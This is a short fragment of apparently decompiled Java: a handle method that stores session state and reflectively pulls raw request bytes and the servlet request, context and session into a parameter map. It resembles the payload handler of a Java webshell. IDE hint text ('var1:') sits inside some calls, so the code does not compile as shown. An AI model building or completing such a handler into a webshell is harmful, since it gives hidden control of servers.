 public boolean handle(Object var1) {
if (ByteArrayOutputStream.class.isAssignableFrom(var1.getClass())) {
this.outputStream = (ByteArrayOutputStream)var1;
return false;
} else {
this.handlePayloadContext(var1);
if (this.getSessionAttribute( var1: "sessionMap") != null) {
this.sessionMap = (HashMap)this.getSessionAttribute( var1: "sessionMap");
} else {
this.sessionMap = new HashMap();
this.setSessionAttribute("sessionMap", this.sessionMap);
}
if (this.servletRequest != null) {
Object var2 = this.getMethodAndInvoke(this.servletRequest, "getAttribute", new Class[]{String.class}, new Object[]{"parameters"});
if (var2 != null && byte[].class.isAssignableFrom(var2.getClass())) {
this.requestData = (byte[])((byte[])((byte[])((byte[])var2)));
if (this.requestData == null) {
return false;
}
}
}
this.parameterMap.put("sessionMap", this.sessionMap);
this.parameterMap.put("servletRequest", this.servletRequest);
this.parameterMap.put("servletContext", this.servletContext);
this.parameterMap.put("httpSession", this.httpSession);
return true;
}